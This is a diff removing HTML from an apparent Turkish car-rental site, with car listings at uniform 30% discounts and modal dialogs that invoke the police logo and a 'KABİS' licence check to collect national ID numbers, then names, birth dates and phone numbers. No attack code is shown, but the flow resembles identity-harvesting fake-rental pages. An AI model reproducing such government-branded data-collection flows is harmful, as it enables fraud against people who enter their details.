-<div class="car-depozito" onclick="wpMesaj('BYD SEAL U DM I')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('BYD SEAL U DM I')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Audi Q3')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Audi Q3</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Audi Q3" class="car-image" src="assets/1fc43d25_321B554D-4DFD-4E99-BC98-855B975721F3.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Audi Q3')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">3.429 TL</span>
-<span class="amount">2.400 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Audi Q3')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Audi Q3')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Volvo XC40')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volvo XC40</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Volvo XC40" class="car-image" src="assets/23e09c84_0D989887-1372-4256-9140-673D233B0E27.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Volvo XC40')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">3.643 TL</span>
-<span class="amount">2.550 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Volvo XC40')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Volvo XC40')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Audi A6')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Audi A6</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Audi A6" class="car-image" src="assets/a13ef455_96E0B13A-98FB-4C03-9DAE-74830060DFEE.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Audi A6')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">3.857 TL</span>
-<span class="amount">2.700 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Audi A6')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Audi A6')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Volvo EX40')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volvo EX40</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Volvo EX40" class="car-image" src="assets/d4d4a7c1_359ACA8F-2E67-4628-B0B7-797050B46E50.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Volvo EX40')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">3.929 TL</span>
-<span class="amount">2.750 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Volvo EX40')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Volvo EX40')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Volvo S60')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volvo S60</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Volvo S60" class="car-image" src="assets/cf64b4f3_EB280F38-D68F-4AC2-91B9-20863739CDB4.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Volvo S60')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">4.000 TL</span>
-<span class="amount">2.800 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Volvo S60')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Volvo S60')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('BMW 5 Serisi')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">BMW 5 Serisi</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="BMW 5 Serisi" class="car-image" src="assets/eba7b1a3_5E054D97-3DC9-45CE-8F98-DF7FF26A1820.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('BMW 5 Serisi')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">4.143 TL</span>
-<span class="amount">2.900 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('BMW 5 Serisi')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('BMW 5 Serisi')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Peugeot 5008')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Peugeot 5008</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Peugeot 5008" class="car-image" src="assets/85ce45e2_FA95907E-E9C8-455D-AB6F-9CCECEA40343.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Peugeot 5008')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">4.286 TL</span>
-<span class="amount">3.000 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Peugeot 5008')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Peugeot 5008')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Mercedes C200 d AMG')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Mercedes C200 d AMG</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Mercedes C200 d AMG" class="car-image" src="assets/d112490f_224BB893-D231-4FA0-AC3B-7889FB66CF4C.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Mercedes C200 d AMG')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">4.286 TL</span>
-<span class="amount">3.000 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Mercedes C200 d AMG')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Mercedes C200 d AMG')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="VAN">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Fiat Ulysee')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Fiat Ulysee</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">VAN</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Fiat Ulysee" class="car-image" src="assets/1bdc8ad8_7AD8F56A-04AD-48D9-ABE1-1B867144C860.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Fiat Ulysee')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">4.571 TL</span>
-<span class="amount">3.200 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Fiat Ulysee')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Fiat Ulysee')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="LÜKS">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Volvo XC90')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volvo XC90</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">LÜKS</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Volvo XC90" class="car-image" src="assets/6f5cb613_F5B7BBDA-1991-4F6A-96D7-7C722FD542B0.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Volvo XC90')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">4.571 TL</span>
-<span class="amount">3.200 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Volvo XC90')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Volvo XC90')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="LÜKS">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Mercedes E200')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Mercedes E200</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">LÜKS</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Mercedes E200" class="car-image" src="assets/3b9b87c7_D8653603-DDF0-4637-8B9A-B40B8EEB6F8B.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Mercedes E200')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">4.786 TL</span>
-<span class="amount">3.350 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Mercedes E200')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Mercedes E200')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="LÜKS">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Mercedes Vito')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Mercedes Vito</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">LÜKS</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Mercedes Vito" class="car-image" src="assets/edb88e36_45D4C64B-B201-41BB-82B2-F10FB2597CCF.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Mercedes Vito')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">4.957 TL</span>
-<span class="amount">3.470 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Mercedes Vito')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Mercedes Vito')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-</div>
-<!-- ARAÇ LİSTESİ -->
-</div><!-- /listing-area -->
-</div><!-- /page-layout -->
-<!-- ======== MODAL 1: TC GİRİŞ ======== -->
-<div class="modal-overlay" id="modal-tc">
-<div class="modal-box">
-<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
-<!-- Logo -->
-<div style="text-align:center;margin-bottom:16px;">
-<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:48px;max-width:160px;object-fit:contain;"/>
-</div>
-<div style="display:flex;align-items:center;gap:10px;margin-bottom:6px;">
-<div style="width:70px;height:70px;flex-shrink:0;">
-<img alt="Emniyet Genel Müdürlüğü" src="assets/1fab0fa1_egm.png" style="width:100%;height:100%;object-fit:contain;"/>
-</div>
-<div class="modal-title" style="margin:0;">
-        KABİS ile Ehliyet Doğrulama
-    </div>
-</div>
-<div class="modal-sub">Ehliyetinizin KABİS (Kiralık Araç Bildirim Sistemi) Sorgulaması Yapılacaktır.</div>
-<div style="background:#F9FAFB;border-radius:12px;padding:20px;">
-<div style="text-align:center;margin-bottom:18px;">
-<div style="width:60px;height:60px;border-radius:50%;background:#FEE2E2;display:flex;align-items:center;justify-content:center;margin:0 auto 10px;">
-<i class="fa-solid fa-id-card" style="font-size:1.6rem;color:#DC2626;"></i>
-</div>
-<div style="font-weight:700;font-size:1rem;color:#1F2937;">Sürücü Bilgileri</div>
-<div style="font-size:0.82rem;color:#9CA3AF;margin-top:4px;">Lütfen bilgilerinizi eksiksiz giriniz.</div>
-</div>
-<div style="position:relative;margin-bottom:12px;">
-<i class="fa-solid fa-user" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
-<input class="modal-input" id="tc-input" maxlength="11" oninput="this.value=this.value.replace(/[^0-9]/g,'').slice(0,11)" placeholder="TC Kimlik Numarası" type="tel"/>
-</div>
-<div class="modal-error" id="tc-error"></div>
-<button class="modal-btn" id="btn-dogrula" onclick="tcDogrula()">
-<i class="fa-solid fa-check"></i> KABİS ile Doğrula
-            </button>
-<button class="modal-btn-secondary" onclick="document.getElementById('modal-tc').classList.remove('active'); document.getElementById('modal-pasaport').classList.add('active');">
-<i class="fa-solid fa-globe"></i> TC Vatandaşı Değilim
-            </button>
-</div>
-</div>
-</div>
-<!-- ======== MODAL 2: UYGUNSUZ ======== -->
-<div class="modal-overlay" id="modal-uygunsuz">
-<div class="modal-box" style="max-width:490px;">
-<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
-<div style="text-align:center;margin-bottom:16px;">
-<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:48px;max-width:160px;object-fit:contain;"/>
-</div>
-<!-- BAŞARILI BAŞLIK -->
-<div style="background:#F0FDF4;border:1.5px solid #86EFAC;border-radius:14px;padding:20px;text-align:center;margin-bottom:18px;">
-<div style="font-size:2.5rem;color:#16A34A;margin-bottom:8px;"><i class="fa-solid fa-circle-check"></i></div>
-<div style="font-size:1.05rem;font-weight:700;color:#15803D;margin-bottom:6px;">Araç Kiralamaya Uygunsunuz!</div>
-<div style="font-size:0.83rem;color:#166534;">Kimlik doğrulamanız başarıyla tamamlandı.</div>
-</div>
-<!-- MERNİS'ten gelen bilgiler (salt okunur) -->
-<div style="background:#F9FAFB;border-radius:12px;padding:14px 16px;margin-bottom:16px;">
-<div style="font-size:0.78rem;font-weight:700;color:#9CA3AF;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:10px;">Müşteri Bilgileri</div>
-<div class="info-row"><span class="info-label">Ad Soyad</span><span class="info-val" id="u-adsoyad">—</span></div>
-<div class="info-row" style="border:none;"><span class="info-label">Doğum Tarihi</span><span class="info-val" id="u-dogum">—</span></div>
-</div>
-<!-- Sadece telefon -->
-<div style="font-size:0.78rem;font-weight:700;color:#9CA3AF;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:10px;">İletişim Bilgisi</div>
-<div style="position:relative;margin-bottom:14px;">
-<i class="fa-solid fa-phone" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
-<input class="modal-input" id="m-telefon" maxlength="11" oninput="this.value=this.value.replace(/[^0-9]/g,'').slice(0,11)" placeholder="Telefon (05XXXXXXXXX)" type="tel"/>
-</div>
-<div class="modal-error" id="uyg-error"></div>
-<button class="modal-btn" onclick="devamEt()" style="background:#16A34A;">
-<i class="fa-solid fa-arrow-right"></i> Devam Et
-        </button>
-<button class="modal-btn-secondary" onclick="geriDon('modal-uygunsuz','modal-tc')">
-<i class="fa-solid fa-arrow-left"></i> Geri Dön
-        </button>
-</div>
-</div>
-<!-- ======== MODAL: PASAPORT (Yabancı uyruklu) ======== -->
-<div class="modal-overlay" id="modal-pasaport">
-<div class="modal-box" style="max-width:440px;">
-<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
-<div style="text-align:center;margin-bottom:16px;">
-<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:48px;max-width:160px;object-fit:contain;"/>
-</div>
-<div style="display:flex;align-items:center;gap:10px;margin-bottom:6px;">
-<div style="width:36px;height:36px;border-radius:50%;background:#EFF6FF;display:flex;align-items:center;justify-content:center;flex-shrink:0;">
-<i class="fa-solid fa-passport" style="color:#2563EB;font-size:1rem;"></i>
-</div>
-<div class="modal-title" style="margin:0;">Yabancı Uyruklu Müşteri</div>
-</div>
-<div class="modal-sub">Lütfen pasaport bilgilerinizi giriniz.</div>
-<div style="background:#F9FAFB;border-radius:12px;padding:20px;">
-<div style="position:relative;margin-bottom:12px;">
-<i class="fa-solid fa-passport" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
